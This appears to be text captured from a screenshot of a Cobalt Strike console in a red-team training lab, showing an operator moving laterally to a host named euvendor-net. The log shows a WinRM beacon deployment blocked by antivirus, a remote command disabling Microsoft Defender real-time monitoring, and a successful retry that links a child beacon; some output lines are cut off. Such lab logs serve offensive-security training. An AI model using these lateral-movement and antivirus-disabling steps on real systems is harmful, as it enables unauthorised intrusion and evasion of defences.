 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
studentuser138 *
STUDENT138 @ 1200
Administrator *
EU-DC @ 5112
Administrator *
EUVENDOR-NET @ 5116
Event Log X Sites X Beacon 192.168.100.138@1200 X Downloads X Beacon 192.168.12.1@5112 X
beacon> jump winrm64 euvendor-net.euvendor.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on euvendor-net.euvendor.local via WinRM
[+] host called home, sent: 225387 bytes
[-] Could not connect to target
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Managem
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</
char:1_x000D__x000A_</S><S S="Error">+  Set-StrictMode -Version 2_x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_<
blocked by your antivirus software._x000D__x000A_</S><S S="Error">    + CategoryInfo          : ParserError: (:) [], ParseException_x000D__
ScriptContainedMaliciousContent_x000D__x000A_</S><S S="Error">    + PSComputerName        : euvendor-net.euvendor.local_x000D__x000A_</S><S
beacon> remote-exec winrm euvendor-net.euvendor.local Set-MpPreference -DisableRealtimeMonitoring $true
[*] Tasked beacon to run 'Set-MpPreference -DisableRealtimeMonitoring $true' on euvendor-net.euvendor.local via WinRM
[+] host called home, sent: 391 bytes
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Managem
N="SourceId">1</I64><PR N="Record"><AV>Set-MpPreference</AV><AI>36850447</AI><Nil /><PI>-1</PI><PC>100</PC><T>Completed</T><SR>0</SR><SD>1/
beacon> jump winrm64 euvendor-net.euvendor.local tcp
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on euvendor-net.euvendor.local via WinRM
[+] host called home, sent: 225387 bytes
[+] established link to child beacon: 192.168.12.9
[+] received output:
#< CLIXML